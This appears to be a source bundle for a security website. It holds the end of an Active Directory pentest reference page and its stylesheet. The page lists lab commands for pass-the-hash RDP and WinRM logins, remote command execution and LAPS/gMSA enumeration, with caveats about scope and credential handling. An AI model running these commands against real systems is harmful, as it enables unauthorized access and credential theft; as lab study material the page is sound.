<p>AD attacks and troubleshooting do not stop at LDAP/SMB. Often the decisive next step is identifying which <em>remote access protocol</em> accepts the current identity, and which operations that identity may perform. A domain account, a local administrator and a valid ticket are different states.</p>
<h3>14.1 FreeRDP 3.x (Kali)</h3>
<pre>xfreerdp3 /v:10.10.11.42 /u:analyst /d:corp.local /cert:tofu +dynamic-resolution
xfreerdp3 /v:10.10.11.42 /u:labadmin /d:corp.local /pth:&lt;NT_HASH&gt; /cert:tofu
xfreerdp3 /v:10.10.11.42 /u:analyst /d:corp.local +auth-only
xfreerdp3 /v:10.10.11.42 /u:analyst /d:corp.local /cert:tofu +f</pre>
<p>FreeRDP 3 uses <code>xfreerdp3</code> on many Kali builds, while others also expose <code>xfreerdp</code>. The first command prompts for a password; a provided <code>/p:</code> argument can leak credentials in process listings and history. For certificate handling, prefer an expected certificate name/fingerprint or <code>/cert:tofu</code> to blind <code>/cert:ignore</code>. The <code>/pth:</code> option uses Restricted Admin and requires compatible target policy and rights; it does not make a nonadministrator an administrator. <code>+auth-only</code> checks authentication, not the right to launch a desktop.</p>
<p><strong>Redirection:</strong> <code>/drive:labshare,$PWD/lab-share</code> maps a narrowly scoped local directory; avoid redirecting personal files or sensitive credentials.</p>
<h3>14.2 WinRM, PowerShell and tickets</h3>
<pre>nxc winrm 10.10.11.42 -d corp.local -u analyst -p 'LabPassword!'
evil-winrm -i 10.10.11.42 -u analyst -H &lt;NT_HASH&gt;
evil-winrm -i dc01.corp.local -r corp.local -u analyst
nxc winrm 10.10.11.42 -d corp.local -u analyst -p 'LabPassword!' -X 'whoami /all'</pre>
<p>WinRM on 5985 and 5986 may be reachable while login or command execution is denied. Always distinguish credentials accepted by SMB from membership or policies authorizing remote management. Kerberos WinRM requires coherent DNS realm, tickets and service principal names.</p>
<h3>14.3 LDAP delegation, LAPS and gMSA</h3>
<pre>nxc ldap 10.10.11.42 -d corp.local -u analyst -p 'LabPassword!' --find-delegation
nxc ldap 10.10.11.42 -d corp.local -u analyst -p 'LabPassword!' --get-sid</pre>
<p>The interactive catalog also covers trusted-for-delegation, gMSA and LAPS checks. LAPS and gMSA material can include sensitive credentials: permissions and exposure findings require careful handling; never upload resulting secrets to a public repository. Installed NetExec modules and subcommands can vary by release.</p>
<h3>14.4 Microsoft SQL Server as an AD-integrated surface</h3>
<pre>nxc mssql 10.10.11.42 -d corp.local -u analyst -p 'LabPassword!'
nxc mssql 10.10.11.42 -d corp.local -u analyst -p 'LabPassword!' -q 'SELECT SYSTEM_USER, ORIGINAL_LOGIN(), DB_NAME();'
impacket-mssqlclient -windows-auth corp.local/analyst@10.10.11.42</pre>
<p>SQL login success is not equivalent to sysadmin, operating-system privilege or command execution. A normal Windows account may be a limited SQL principal. Use read-only identity/context queries first.</p>
<h3>14.5 Windows host verification</h3>
<pre>whoami /all
gpresult /r
systeminfo
netstat -ano | findstr ':3389'</pre>
<p>Run Windows commands from a valid Windows CMD/PowerShell context. Evaluate current token privileges, local group rights, applied group policy and actual listener state independently.</p>
<div class="callout"><strong>Version and scope notice:</strong> example IPs, accounts and passwords here are fictitious. The public Companion now has 125 source-reviewed recipes, but individual targets, installed tool versions and security policy require validation. The browser generates copyable commands; it does not run them or store user credentials.</div>
<p><strong>Tool references:</strong> <a href="https://www.kali.org/tools/freerdp3/">Kali FreeRDP 3.x</a>, <a href="https://github.com/Hackplayers/evil-winrm">Evil-WinRM</a>, <a href="https://www.netexec.wiki/">NetExec</a> and <a href="https://github.com/fortra/impacket/tree/master/examples">Impacket examples</a>.</p>
</section><section id="sources"><h2>15 / Reference documentation</h2><p>Use current vendor documentation as the source of truth for supported flags, protocol behavior and configuration changes.</p><ul><li><a href="https://learn.microsoft.com/en-us/windows-server/get-started/whats-new-windows-server-2025">Microsoft — What's new in Windows Server 2025</a></li><li><a href="https://learn.microsoft.com/en-us/windows-server/identity/ad-ds/ldap-signing">Microsoft — LDAP signing</a></li><li><a href="https://learn.microsoft.com/en-us/windows-server/identity/ad-ds/ldap-channel-binding">Microsoft — LDAP channel binding</a></li><li><a href="https://github.com/SpecterOps/BloodHound">SpecterOps — BloodHound CE</a></li><li><a href="https://github.com/Pennyw0rth/NetExec">NetExec — repository and documentation</a></li><li><a href="https://github.com/ly4k/Certipy/wiki">Certipy — PKI/AD CS documentation</a></li><li><a href="https://github.com/fortra/impacket">Impacket — protocol toolkit</a></li><li><a href="https://orange-cyberdefense.github.io/GOAD/">Orange Cyberdefense — GOAD lab</a></li></ul><div class="callout"><strong>Release status:</strong> research/reference edition. The previously produced 23-page, typeset English PDF remains downloadable as a separate artifact. This web reading edition is deliberately concise and print-ready; it is not claimed to be a one-to-one reproduction of the PDF.</div></section>
</main><footer>ALLAKORI · Active Directory Pentest Companion · Research edition · 20 November 2026</footer></body></html>
</file>
<file: assets/site.css>
:root {
  --bg: #0d1014;
  --panel: #161a20;
  --panel-2: #1d232b;
  --line: #2a313b;
  --line-soft: #202732;
  --text: #f2f4f8;
  --muted: #a9b0bc;
  --soft: #747c89;
  --cyan: #58d5ff;
  --green: #70d58b;
  --violet: #b9a7ff;
  --amber: #f0c15a;
  --red: #ff7f91;
  --shadow: 0 24px 80px rgba(0, 0, 0, 0.32);
}

* {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}

html {
  scroll-behavior: smooth;
}

body {
  min-height: 100vh;
  font-family: Inter, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
  color: var(--text);
  background:
    linear-gradient(rgba(88, 213, 255, 0.035) 1px, transparent 1px),
    linear-gradient(90deg, rgba(88, 213, 255, 0.035) 1px, transparent 1px),
    radial-gradient(circle at 78% 0%, rgba(112, 213, 139, 0.08), transparent 30%),
    var(--bg);
  background-size: 38px 38px, 38px 38px, auto, auto;
  overflow-x: hidden;
}

a {
  color: inherit;
}

img {
  display: block;
  max-width: 100%;
}

.mono,
.meta,
.tag,
.btn,
.stat strong {
  font-family: "JetBrains Mono", monospace;
  letter-spacing: 0;
}

.shell {
  min-height: 100vh;
  display: grid;
  grid-template-columns: 264px minmax(0, 1fr);
}

.sidebar {
  position: sticky;
  top: 0;
  height: 100vh;
  padding: 22px 18px;
  border-right: 1px solid var(--line);
  background:
    linear-gradient(180deg, rgba(88, 213, 255, 0.04), transparent 42%),
    #12161c;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  gap: 20px;
  overflow-y: auto;
}

.profile {
  display: grid;
  gap: 12px;
  padding: 14px;
  border: 1px solid var(--line);
  border-radius: 8px;
  background: rgba(255, 255, 255, 0.025);
}

.avatar {
  width: 88px;
  height: 88px;
  object-fit: cover;
  border-radius: 50%;
  border: 3px solid #363c46;
  box-shadow: var(--shadow);
}

.name {
  font-size: 1.35rem;
  font-weight: 800;
  line-height: 1.05;
}

.role {
  color: var(--muted);
  line-height: 1.55;
  font-size: 0.82rem;
  overflow-wrap: anywhere;
}

.sidebar-status {
  display: grid;
  gap: 8px;
  margin-top: 14px;
  padding: 12px;
  border: 1px solid rgba(112, 213, 139, 0.25);
  border-radius: 8px;
  background: rgba(112, 213, 139, 0.055);
}

.sidebar-status strong {
  color: var(--green);
  font-size: 0.72rem;
  text-transform: uppercase;
  font-family: "JetBrains Mono", monospace;
}

.sidebar-status span {
  color: var(--muted);
  font-size: 0.78rem;
  line-height: 1.45;
}

.nav {
  display: grid;
  gap: 6px;
  margin-top: 14px;
}

.nav a {
  min-height: 34px;
  display: flex;
  align-items: center;
  gap: 10px;
  padding: 0 12px;
  border-radius: 8px;
  color: var(--muted);
  text-decoration: none;
  text-transform: uppercase;
  font-size: 0.72rem;
  font-weight: 800;
  transition: background 0.18s, color 0.18s, transform 0.18s;
}

.nav a:hover,
.nav a.active {
  color: var(--text);
  background: #232730;
  transform: translateX(2px);
}

.nav span {
  width: 18px;
  color: var(--soft);
  font-family: "JetBrains Mono", monospace;
}

.lang-switch {
  display: inline-grid;
  grid-template-columns: repeat(2, 1fr);
  gap: 4px;
  width: 100%;
  margin-top: 14px;
  padding: 4px;
  border: 1px solid var(--line);
  border-radius: 8px;
  background: #101318;
}

.lang-switch button {
  min-height: 30px;
  border: 0;
  border-radius: 6px;
  background: transparent;
  color: var(--muted);
  cursor: pointer;
  font-family: "JetBrains Mono", monospace;
  font-weight: 800;
  font-size: 0.72rem;
}

.lang-switch button.active {
  background: var(--cyan);
  color: #0b1117;
}

.social {
  display: flex;
  flex-wrap: wrap;
  gap: 10px;
  margin-top: 0;
}

.social a {
  min-width: 44px;
  height: 34px;
  border: 1px solid var(--line);
  border-radius: 8px;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  background: #20252d;
  color: var(--muted);
  text-decoration: none;
  font-weight: 800;
  font-size: 0.75rem;
  transition: border-color 0.18s, color 0.18s, transform 0.18s;
}

.social a:hover {
  border-color: rgba(88, 213, 255, 0.72);
  color: var(--text);
  transform: translateY(-1px);
}

.page {
  min-width: 0;
  padding: 22px clamp(18px, 3.4vw, 46px) 48px;
  overflow-x: hidden;
}

.topline {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 16px;
  margin-bottom: 20px;
  color: var(--muted);
  font-size: 0.9rem;
}

.crumb {
  color: var(--muted);
}

.crumb strong {
  color: var(--text);
}

.hero {
  border: 1px solid var(--line);
  border-radius: 8px;
  background:
    linear-gradient(135deg, rgba(88, 213, 255, 0.13), transparent 36%),
    linear-gradient(90deg, rgba(112, 213, 139, 0.07), transparent 54%),
    linear-gradient(160deg, #20242b, #171a20 72%);
  padding: clamp(22px, 3vw, 34px);
  box-shadow: var(--shadow);
  overflow: hidden;
  position: relative;
}

.hero::after {
  content: "";
  position: absolute;
  inset: 0;
  pointer-events: none;
  background:
    linear-gradient(rgba(255, 255, 255, 0.032) 1px, transparent 1px),
    linear-gradient(90deg, rgba(255, 255, 255, 0.032) 1px, transparent 1px);
  background-size: 44px 44px;
  mask-image: linear-gradient(90deg, transparent, #000 18%, #000 82%, transparent);
}

.hero > * {
  position: relative;
  z-index: 1;
}

.hero.compact {
  margin-bottom: 28px;
}

.meta {
  color: var(--cyan);
  font-size: 0.72rem;
  font-weight: 800;
  text-transform: uppercase;
  margin-bottom: 12px;
}

h1 {
  max-width: 920px;
  font-size: clamp(2rem, 3.65vw, 3.7rem);
  line-height: 1.04;
  font-weight: 800;
  overflow-wrap: anywhere;
}

.hero.compact h1 {
  font-size: clamp(1.95rem, 3.5vw, 3.55rem);
}

h2 {
  font-size: clamp(1.45rem, 2.5vw, 2.35rem);
  line-height: 1.12;
}

h3 {
  font-size: 1.08rem;
  line-height: 1.32;
}

.accent {
  color: var(--cyan);
}

.hero p,
.section-note,
.card p,
.feature p,
.timeline p {
  color: var(--muted);
  line-height: 1.65;
}

.hero p {
  max-width: 820px;
  margin-top: 14px;
  font-size: 0.94rem;
}

.actions {
  display: flex;
  flex-wrap: wrap;
  gap: 10px;
  margin-top: 18px;
}

.hero-grid {
  display: grid;
  grid-template-columns: minmax(0, 1.45fr) minmax(280px, 0.72fr);
  gap: clamp(18px, 3vw, 34px);
  align-items: stretch;
}

.hero-copy {
  min-width: 0;
}

.availability {
  display: inline-flex;
  align-items: center;
  gap: 9px;
  min-height: 30px;
  padding: 0 10px;
  border: 1px solid rgba(112, 213, 139, 0.25);
  border-radius: 999px;
  color: #d3f7df;
  background: rgba(112, 213, 139, 0.08);
  font-family: "JetBrains Mono", monospace;
  font-size: 0.72rem;
  font-weight: 800;
  text-transform: uppercase;
}

.availability::before {
  content: "";
  width: 7px;
  height: 7px;
  border-radius: 50%;
  background: var(--green);
}

.hero-terminal {
  align-self: stretch;
  display: grid;
  align-content: space-between;
  gap: 14px;
  min-height: 320px;
  padding: 18px;
  border: 1px solid rgba(88, 213, 255, 0.18);
  border-radius: 8px;
  background: rgba(10, 13, 18, 0.72);
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.04);
  font-family: "JetBrains Mono", monospace;
}

.terminal-top {
  display: flex;
  gap: 6px;
}

.terminal-top span {
  width: 9px;
  height: 9px;
  border-radius: 50%;
  background: var(--line);
}

.terminal-top span:nth-child(1) { background: var(--red); }
.terminal-top span:nth-child(2) { background: var(--amber); }
.terminal-top span:nth-child(3) { background: var(--green); }

.terminal-lines {
  display: grid;
  gap: 10px;
  color: var(--muted);
  font-size: 0.78rem;
  line-height: 1.5;
}

.terminal-lines strong {
  color: var(--text);
}

.terminal-lines .ok {
  color: var(--green);
}

.terminal-lines .cmd {
  color: var(--cyan);
}

.terminal-foot {
  display: grid;
  grid-template-columns: repeat(2, minmax(0, 1fr));
  gap: 8px;
}

.terminal-chip {
  min-height: 44px;
  padding: 8px;
  border: 1px solid var(--line);
  border-radius: 8px;
  background: rgba(255, 255, 255, 0.035);
  color: var(--muted);
  font-size: 0.68rem;
  line-height: 1.35;
}

.terminal-chip strong {
  display: block;
  color: var(--text);
  font-size: 0.88rem;
  margin-bottom: 3px;
}

.btn {
  min-height: 40px;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  border: 1px solid var(--line);
  border-radius: 8px;
  background: #242a33;
  color: var(--text);
  padding: 0 14px;
  text-decoration: none;
  font-size: 0.74rem;
  font-weight: 800;
  transition: border-color 0.18s, background 0.18s, color 0.18s, transform 0.18s;
}

.btn.primary {
  background: var(--cyan);
  border-color: transparent;
  color: #0b1117;
}

.btn:hover {
  border-color: rgba(88, 213, 255, 0.72);
  transform: translateY(-1px);
}

.btn.secondary-link {
  background: transparent;
  border-color: var(--line);
  color: var(--muted);
}

.btn.secondary-link:hover {
  border-color: rgba(88, 213, 255, 0.5);
  color: var(--text);
}

.feature-media-grid {
  display: grid;
  grid-template-columns: 1fr 1fr;
  border-left: 1px solid var(--line);
  background: #101318;
}

.feature-media-grid .feature-media {
  border-left: 0;
  border-bottom: 1px solid var(--line);
}

.feature-media-grid .feature-media:last-child {
  border-bottom: 0;
}

.section {
  padding: 28px 0 0;
}

.section-head {
  display: flex;
  align-items: end;
  justify-content: space-between;
  gap: 20px;
  margin-bottom: 18px;
}

.section-note {
  max-width: 560px;
  font-size: 0.92rem;
}

.grid {
  display: grid;
  gap: 16px;
}

.grid-2 {
  grid-template-columns: repeat(2, minmax(0, 1fr));
}

.grid-3 {
  grid-template-columns: repeat(3, minmax(0, 1fr));
}

.grid-4 {
  grid-template-columns: repeat(4, minmax(0, 1fr));
}

.card,
.feature,
.timeline {
  border: 1px solid var(--line);
  border-radius: 8px;
  background: var(--panel);
  min-width: 0;
}

.card {
  padding: 20px;
  position: relative;
  overflow: hidden;
}

.card::before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 3px;
  height: 100%;
  background: linear-gradient(var(--cyan), transparent);
  opacity: 0.42;
}

a.card {
  text-decoration: none;
  transition: border-color 0.2s, transform 0.2s, background 0.2s;
}

a.card:hover {
  border-color: rgba(88, 213, 255, 0.68);
  background: var(--panel-2);
  transform: translateY(-2px);
}

.card h3,
.feature h3 {
  margin-bottom: 9px;
  position: relative;
}

.card p {
  font-size: 0.91rem;
  position: relative;
}

.whoami {
  display: grid;
  grid-template-columns: minmax(0, 1.05fr) minmax(280px, 0.95fr);
  gap: 16px;
}

.about-panel {
  border: 1px solid var(--line);
  border-radius: 8px;
  background: var(--panel);
  padding: 22px;
}

.about-panel p {
  color: var(--muted);
  line-height: 1.68;
  margin-top: 12px;
}

.signal-list {
  display: grid;
  gap: 10px;
  margin-top: 16px;
}

.signal {
  display: grid;
  grid-template-columns: 92px minmax(0, 1fr);
  gap: 12px;
  align-items: start;
  padding: 12px;
  border: 1px solid var(--line);
  border-radius: 8px;
  background: rgba(255, 255, 255, 0.026);
}

.signal strong {
  color: var(--cyan);
  font-family: "JetBrains Mono", monospace;
  font-size: 0.72rem;
  text-transform: uppercase;
}

.signal span {
  color: var(--muted);
  line-height: 1.5;
  font-size: 0.88rem;
}

.skills-grid {
  display: grid;
  grid-template-columns: repeat(2, minmax(0, 1fr));
  gap: 10px;
}

.skill-box {
  min-height: 128px;
  padding: 16px;
  border: 1px solid var(--line);
  border-radius: 8px;
  background: var(--panel);
}

.skill-box h3 {
  margin-bottom: 10px;
  font-size: 0.98rem;
}

.skill-box p {
  color: var(--muted);
  font-size: 0.86rem;
  line-height: 1.55;
}

.timeline.compact-timeline {
  grid-template-columns: repeat(3, minmax(0, 1fr));
}

.timeline.compact-timeline .timeline-item {
  border-left: 0;
  border-top: 2px solid var(--line);
  padding: 14px 0 0;
}

.timeline-item .date {
  display: block;
  margin-bottom: 8px;
  color: var(--cyan);
  font-family: "JetBrains Mono", monospace;
  font-size: 0.72rem;
  font-weight: 800;
}

.feature {
  display: grid;
  grid-template-columns: minmax(0, 1fr) 290px;
  overflow: hidden;
}

.feature-body {
  padding: 24px;
}

.feature-media {
  border-left: 1px solid var(--line);
  background: #101318;
}

.feature-media img {
  width: 100%;
  height: 100%;
  min-height: 230px;
  object-fit: cover;
}

.achievement-media img {
  min-height: 300px;
  object-fit: contain;
  object-position: center;
  background: #0f1217;
}

.code-panel {
  height: 100%;
  min-height: 230px;
  padding: 22px;
  display: grid;
  align-content: center;
  gap: 10px;
  color: var(--muted);
  background:
    linear-gradient(135deg, rgba(185, 167, 255, 0.12), transparent 42%),
    #11151b;
  font-family: "JetBrains Mono", monospace;
  font-size: 0.82rem;
  line-height: 1.6;
}

.code-panel strong {
  color: var(--text);
  font-size: 1.05rem;
}

.code-panel .cmd {
  color: var(--cyan);
}

.code-panel .ok {
  color: var(--green);
}

.stats {
  display: grid;
  grid-template-columns: repeat(4, minmax(0, 1fr));
  gap: 10px;
  margin-top: 18px;
}

.stat {
  border: 1px solid var(--line);
  border-radius: 8px;
  background: rgba(17, 19, 22, 0.56);
  padding: 12px;
  min-height: 70px;
}

.stat strong {
  display: block;
  color: var(--text);
  font-size: 1.35rem;
  line-height: 1;
  margin-bottom: 8px;
}

.stat span {
  color: var(--muted);
  font-size: 0.72rem;
  line-height: 1.4;
}

.stat-card {
  min-height: 112px;
  border: 1px solid var(--line);
  border-radius: 8px;
  background: var(--panel);
  padding: 18px;
  display: grid;
  align-content: space-between;
}

.stat-card strong {
  color: var(--text);
  font-family: "JetBrains Mono", monospace;
  font-size: clamp(1.1rem, 1.8vw, 1.55rem);
  line-height: 1.15;
}

.stat-card span {
  color: var(--muted);
  font-size: 0.84rem;
  line-height: 1.45;
}

.tags {
  display: flex;
  flex-wrap: wrap;
  gap: 7px;
  margin-top: 14px;
}

.tag {
  min-height: 24px;
  display: inline-flex;
  align-items: center;
  border: 1px solid #3a404b;
  border-radius: 999px;
  background: #20252d;
  color: var(--muted);
  padding: 0 9px;
  font-size: 0.68rem;
  text-decoration: none;
}

.tag.green {
  color: #cef8d9;
  border-color: rgba(112, 213, 139, 0.28);
}

.tag.blue {
  color: #cfe0ff;
  border-color: rgba(88, 213, 255, 0.28);
}

.tag.violet {
  color: #e5dcff;
  border-color: rgba(185, 167, 255, 0.3);
}

.tag.amber {
  color: #ffe8a6;
  border-color: rgba(240, 193, 90, 0.35);
}

.list {
  list-style: none;
  display: grid;
  gap: 9px;
  margin-top: 14px;
  color: var(--muted);
  font-size: 0.9rem;
  line-height: 1.52;
}

.list li::before {
  content: ">";
  color: var(--green);
  margin-right: 8px;
  font-family: "JetBrains Mono", monospace;
}

.proof-card {
  display: grid;
  align-content: space-between;
  min-height: 232px;
}

.proof-top {
  display: flex;
  justify-content: space-between;
  gap: 14px;
}

.mark {
  min-width: 46px;
  height: 46px;
  border: 1px solid var(--line);
  border-radius: 50%;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  background: #12161b;
  color: var(--amber);
  font-family: "JetBrains Mono", monospace;
  font-weight: 800;
  font-size: 0.76rem;
}

.proof-links {
  display: flex;
  flex-wrap: wrap;
  gap: 9px;
  margin-top: 16px;
}

.proof-links .btn {
  min-height: 34px;
  padding: 0 11px;
  font-size: 0.68rem;
}

.contact-panel {
  border: 1px solid var(--line);
  border-radius: 8px;
  background: var(--panel);
  padding: 20px;
  display: grid;
  grid-template-columns: minmax(0, 1fr) auto;
  align-items: center;
  gap: 18px;
}

.contact-panel p {
  color: var(--muted);
  line-height: 1.6;
  margin-top: 8px;
}

.contact-actions {
  display: flex;
  flex-wrap: wrap;
  justify-content: flex-end;
  gap: 10px;
}

.timeline {
  padding: 20px;
  display: grid;
  gap: 14px;
}

.timeline-item {
  border-left: 2px solid var(--line);
  padding-left: 16px;
}

.timeline-item strong {
  display: block;
  margin-bottom: 5px;
}

.blog-board {
  display: grid;
  grid-template-columns: 210px minmax(0, 1fr) 230px;
  gap: 16px;
  align-items: start;
}

.blog-panel,
.post-row {
  border: 1px solid var(--line);
  border-radius: 8px;
  background: var(--panel);
}

.blog-panel {
  padding: 16px;
  display: grid;
  gap: 10px;
}

.blog-panel a {
  min-height: 34px;
  display: flex;
  align-items: center;
  padding: 0 10px;
  border-radius: 6px;
  color: var(--muted);
  text-decoration: none;
  font-family: "JetBrains Mono", monospace;
  font-size: 0.72rem;
  font-weight: 800;
  text-transform: uppercase;
}

.blog-panel a:hover {
  color: var(--text);
  background: #232730;
}

.post-feed {
  display: grid;
  gap: 12px;
}

.post-row {
  padding: 18px;
  display: grid;
  grid-template-columns: minmax(0, 1fr) auto;
  gap: 18px;
  align-items: center;
}

.post-row h2 {
  font-size: clamp(1.2rem, 2vw, 1.7rem);
}

.post-row h2 a {
  text-decoration: none;
}

.post-row p {
  color: var(--muted);
  line-height: 1.65;
  margin-top: 8px;
}

.writeup-layout {
  display: grid;
  grid-template-columns: 220px minmax(0, 1fr);
  gap: 18px;
  align-items: start;
}

.writeup-toc {
  position: sticky;
  top: 22px;
  border: 1px solid var(--line);
  border-radius: 8px;
  background: var(--panel);
  padding: 12px;
  display: grid;
  gap: 6px;
}

.writeup-toc a {
  min-height: 32px;
  display: flex;
  align-items: center;
  padding: 0 10px;
  border-radius: 6px;
  color: var(--muted);
  text-decoration: none;
  font-family: "JetBrains Mono", monospace;
  font-size: 0.72rem;
  font-weight: 800;
  text-transform: uppercase;
}

.writeup-toc a:hover {
  color: var(--text);
  background: #232730;
}

.writeup-article {
  border: 1px solid var(--line);
  border-radius: 8px;
  background: var(--panel);
  padding: clamp(18px, 3vw, 30px);
  min-width: 0;
}

.writeup-article h2 {
  margin: 24px 0 12px;
}

.writeup-article h2:first-child {
  margin-top: 0;
}

.writeup-article h3 {
  margin: 22px 0 8px;
}

.writeup-article p {
  color: var(--muted);
  line-height: 1.72;
  margin-top: 10px;
}

.writeup-article code {
  font-family: "JetBrains Mono", monospace;
  color: #d7f6ff;
}

.writeup-article pre {
  max-width: 100%;
  overflow-x: auto;
  margin-top: 12px;
  padding: 14px;
  border: 1px solid var(--line);
  border-radius: 8px;
  background: #101318;
  color: var(--muted);
  line-height: 1.6;
}

.callout {
  margin-top: 18px;
  border: 1px solid rgba(112, 213, 139, 0.25);
  border-radius: 8px;
  background: rgba(112, 213, 139, 0.06);
  padding: 14px;
  display: grid;
  gap: 6px;
}

.callout strong {
  color: var(--green);
}

.callout span {
  color: var(--muted);
  line-height: 1.55;
}

.blog-callout {
  margin-top: 0;
}

.blog-callout a {
  color: var(--green);
  text-decoration: none;
}

.blog-callout a:hover {
  color: var(--text);
}

.writeup-filters {
  display: flex;
  flex-wrap: wrap;
  gap: 8px;
  margin-bottom: 16px;
}

.writeup-filters a {
  min-height: 34px;
  display: inline-flex;
  align-items: center;
  border: 1px solid var(--line);
  border-radius: 8px;
  background: #20252d;
  color: var(--muted);
  padding: 0 11px;
  text-decoration: none;
  font-family: "JetBrains Mono", monospace;
  font-size: 0.7rem;
  font-weight: 800;
  text-transform: uppercase;
}

.writeup-filters a:hover {
  border-color: rgba(88, 213, 255, 0.6);
  color: var(--text);
}

.writeup-grid {
  display: grid;
  grid-template-columns: repeat(2, minmax(0, 1fr));
  gap: 16px;
  align-items: stretch;
}

.writeup-card {
  display: flex;
  flex-direction: column;
  min-height: 340px;
}

.writeup-card h3 {
  font-size: clamp(1.15rem, 1.7vw, 1.45rem);
  line-height: 1.22;
}

.writeup-card .actions {
  margin-top: auto;
  padding-top: 18px;
}

.featured-writeup {
  grid-column: span 2;
  min-height: 0;
  background:
    linear-gradient(135deg, rgba(88, 213, 255, 0.08), transparent 48%),
    var(--panel);
}

.blog-card {
  border-color: rgba(112, 213, 139, 0.25);
  background:
    linear-gradient(135deg, rgba(112, 213, 139, 0.07), transparent 46%),
    var(--panel);
}

.writeup-date {
  margin-top: 8px;
  margin-bottom: 6px;
  color: var(--soft);
  font-family: "JetBrains Mono", monospace;
  font-size: 0.72rem;
  font-weight: 800;
  text-transform: uppercase;
}

.table-wrap {
  overflow-x: auto;
  margin-top: 14px;
  border: 1px solid var(--line);
  border-radius: 8px;
}

table {
  width: 100%;
  border-collapse: collapse;
  min-width: 560px;
}

th,
td {
  padding: 12px;
  border-bottom: 1px solid var(--line);
  text-align: left;
}

th {
  color: var(--text);
  background: #101318;
  font-family: "JetBrains Mono", monospace;
  font-size: 0.76rem;
  text-transform: uppercase;
}

td {
  color: var(--muted);
  line-height: 1.5;
}

tr:last-child td {
  border-bottom: 0;
}

.evidence-grid {
  display: grid;
  grid-template-columns: repeat(2, minmax(0, 1fr));
  gap: 14px;
  margin-top: 16px;
}

.evidence-card {
  border: 1px solid var(--line);
  border-radius: 8px;
  background: #11151b;
  overflow: hidden;
}

.evidence-card img {
  width: 100%;
  aspect-ratio: 16 / 9;
  object-fit: contain;
  background: #dfe3e8;
  border-bottom: 1px solid var(--line);
}

.screenshot-slot {
  min-height: 190px;
  display: grid;
  place-items: center;
  padding: 18px;
  color: var(--soft);
  background:
    linear-gradient(rgba(255, 255, 255, 0.035) 1px, transparent 1px),
    linear-gradient(90deg, rgba(255, 255, 255, 0.035) 1px, transparent 1px),
    #0f1217;
  background-size: 26px 26px;
  text-align: center;
  font-family: "JetBrains Mono", monospace;
  font-size: 0.75rem;
  line-height: 1.6;
}

.evidence-card figcaption {
  padding: 12px;
  color: var(--muted);
  line-height: 1.55;
  font-size: 0.86rem;
}

.reference-list {
  display: grid;
  gap: 10px;
  margin-top: 14px;
  padding-left: 18px;
  color: var(--muted);
  line-height: 1.55;
}

.reference-list a {
  color: var(--cyan);
}

.footer {
  border-top: 1px solid var(--line-soft);
  margin-top: 38px;
  padding-top: 24px;
  color: var(--soft);
  font-size: 0.78rem;
}

.footer small {
  display: block;
  margin-top: 8px;
  color: var(--soft);
  font-size: 0.72rem;
}

@media (max-width: 1160px) {
  .shell {
    grid-template-columns: 244px minmax(0, 1fr);
  }

  .grid-4 {
    grid-template-columns: repeat(2, minmax(0, 1fr));
  }

  .feature {
    grid-template-columns: 1fr;
  }

  .hero-grid,
  .whoami {
    grid-template-columns: 1fr;
  }

  .feature-media {
    border-left: 0;
    border-top: 1px solid var(--line);
  }
}

@media (max-height: 760px) and (min-width: 841px) {
  .sidebar {
    padding: 14px 16px;
    gap: 12px;
  }

  .profile {
    gap: 12px;
  }

  .avatar {
    width: 72px;
    height: 72px;
  }

  .name {
    font-size: 1.18rem;
  }

  .role {
    font-size: 0.76rem;
    line-height: 1.34;
  }

  .nav {
    margin-top: 14px;
  }

  .nav a {
    min-height: 31px;
    font-size: 0.68rem;
  }

  .lang-switch {
    margin-top: 10px;
  }

  .social a {
    height: 28px;
    min-width: 36px;
  }

  .page {
    padding-top: 18px;
  }

  .topline {
    margin-bottom: 16px;
  }

  .hero {
    padding: 22px 28px;
  }

  h1,
  .hero.compact h1 {
    font-size: clamp(1.9rem, 3.4vw, 3.45rem);
  }

  .hero p {
    margin-top: 12px;
  }

  .stats {
    margin-top: 14px;
  }

  .stat {
    min-height: 64px;
  }
}

@media (max-width: 840px) {
  .shell {
    display: block;
    width: 100%;
    max-width: 100vw;
  }

  .sidebar {
    position: relative;
    height: auto;
    border-right: 0;
    border-bottom: 1px solid var(--line);
    width: 100%;
    max-width: 100vw;
  }

  .nav {
    grid-template-columns: repeat(3, minmax(0, 1fr));
  }

  .topline,
  .section-head {
    display: grid;
  }

  .page {
    padding-left: 18px;
    padding-right: 18px;
    width: 100%;
    max-width: 100vw;
  }

  .hero {
    padding: 20px 22px;
    width: 100%;
    max-width: calc(100vw - 36px);
  }

  .profile,
  .sidebar-status,
  .hero-copy,
  .hero-terminal,
  .card,
  .about-panel,
  .skill-box {
    min-width: 0;
    max-width: 100%;
  }

  .hero p,
  .card p,
  .role,
  .sidebar-status span,
  .terminal-lines {
    overflow-wrap: anywhere;
  }

  h1,
  .hero.compact h1 {
    font-size: 2rem;
    line-height: 1.08;
    max-width: 300px;
  }

  h2 {
    font-size: 1.55rem;
  }

  .hero p {
    max-width: 300px;
  }

  .grid-2,
  .grid-3,
  .grid-4,
  .stats,
  .skills-grid,
  .blog-board,
  .writeup-grid,
  .evidence-grid,
  .timeline.compact-timeline,
  .writeup-layout {
    grid-template-columns: 1fr;
  }

  .featured-writeup {
    grid-column: span 1;
  }

  .writeup-toc {
    position: static;
    grid-template-columns: repeat(2, minmax(0, 1fr));
  }

  .contact-panel {
    grid-template-columns: 1fr;
  }

  .contact-actions {
    justify-content: flex-start;
  }

  .feature-media-grid {
    border-left: 0;
    border-top: 1px solid var(--line);
  }
}

/* Calm navigation mode: keep content and links stable for recruiter review. */
body::before,
body::after {
  display: none;
}

.nav a:hover,
.nav a.active,
.tag:hover,
.stat:hover,
.profile:hover .avatar,
.feature-media:hover img,
.evidence-card:hover img,
.compact-timeline .timeline-item:hover,
.compact-timeline .timeline-item.cycle-active {
  transform: none;
}

.nav a:hover,
.nav a.active {
  box-shadow: none;
}

.card:hover,
.proof-card:hover {
  box-shadow: none;
}

/* Reveal animation */
.reveal {
  opacity: 0;
  transform: translateY(20px);
  transition: opacity 0.5s ease, transform 0.5s ease;
}

.reveal.visible {
